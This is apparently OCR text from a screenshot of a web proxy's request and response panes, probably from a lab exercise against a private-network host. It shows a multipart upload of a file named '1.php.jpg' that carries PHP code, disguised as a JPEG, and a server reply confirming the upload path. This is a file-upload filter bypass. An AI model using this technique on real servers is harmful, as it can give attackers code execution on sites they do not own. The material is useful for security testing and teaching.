 Go
Cancel
<
>
Target: http://192.168.44.132
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 192.168.44.132
Content-Length: 208
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.44.132
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary95VbRmxYAiOnzsJy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.44.132/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary95VbRmxYAiOnzsJy
Content-Disposition: form-data; name="file_upload";
filename="1.php.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundary95VbRmxYAiOnzsJy--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 19 Oct 2020 18:31:51 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.11
Content-Length: 63
Connection: close
Content-Type: text/html; charset=UTF-8
File uploaded successfully:
/var/www/html/uploadfiles/1.php.jpg